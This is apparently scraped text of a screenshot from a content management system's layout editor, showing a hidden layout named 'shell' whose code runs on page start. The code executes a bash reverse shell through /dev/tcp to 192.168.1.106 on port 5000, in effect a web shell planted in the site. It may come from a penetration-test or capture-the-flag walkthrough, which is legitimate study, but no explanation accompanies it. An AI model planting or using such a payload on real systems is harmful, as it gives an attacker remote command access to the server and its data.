 Settings Meta
File Name Layout
shell default
Description
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup Code
1 function onstart(){
2 exec("/bin/bash -c 'bash -i > /dev/tcp/192.168.1.106/5000 0>&1'");
3 }